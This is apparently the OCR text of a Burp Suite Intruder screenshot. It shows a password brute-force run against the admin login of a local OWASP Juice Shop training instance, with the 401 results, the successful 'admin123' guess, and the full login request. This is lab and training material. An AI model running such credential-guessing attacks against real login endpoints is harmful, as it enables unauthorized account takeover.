 2. Intruder attack of http://127.0.0.1:42000
Attack Save
2. Intruder attack of http://127.0.0.1:42000
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 7 413
1 aaa 401 10 413
2 abc123 401 15 413
3 acc 401 10 413
4 access 401 6 413
5 adfexc 401 25 413
6 adm 401 10 413
7 admin 401 7 413
8 admin123 200 199 1185
9 admin2 401 5 413
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 Content-Length: 51
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://127.0.0.1:42000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:42000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op",
"password":"admin123"
}